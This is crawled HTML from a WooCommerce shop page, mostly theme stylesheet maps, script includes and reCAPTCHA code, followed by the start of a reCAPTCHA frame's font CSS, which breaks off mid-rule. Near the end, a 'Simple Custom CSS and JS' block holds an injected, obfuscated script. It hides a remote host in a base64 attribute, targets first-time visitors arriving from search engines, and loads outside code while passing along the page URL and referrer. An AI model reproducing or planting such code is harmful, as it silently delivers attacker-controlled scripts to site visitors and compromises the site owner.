itle.min.css","wd-woo-mod-shop-loop-head-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-woo-categories-loop-mask-subcat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css","wd-woo-categories-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-woo-mod-product-labels-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-widget-collapse-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-owl-carousel-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-text-block-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-promo-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-cookies-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.5.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://goveg360.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1887e774e9e36a6d0e67d94018f4ccc4 --><!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'209029395',post:'0',tz:'0',srv:'goveg360.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '209029395', '0' ]);
	</script>			<script src="https://www.google.com/recaptcha/api.js?render=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&#038;hl=en"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&co=aHR0cHM6Ly9nb3ZlZzM2MC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hc2bxxbm6ok0
body_size: 48584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
